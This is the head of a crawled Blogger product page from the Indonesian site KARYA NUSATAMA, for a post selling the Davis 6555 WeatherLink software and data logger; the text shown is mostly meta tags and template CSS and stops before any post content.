

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html
body_size: 52813
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html' rel='canonical'/>
<title>Jual Davis 6555 Weatherlink Software Dan Pencatat Data  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Davis 6555 Weatherlink Software Dan Pencatat Data , KARYA NUSATAMA: Jual Davis 6555 Weatherlink Software Dan Pencatat Data , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Davis 6555 Weatherlink Software Dan Pencatat Data ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Davis 6555 Weatherlink Software Dan Pencatat Data ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
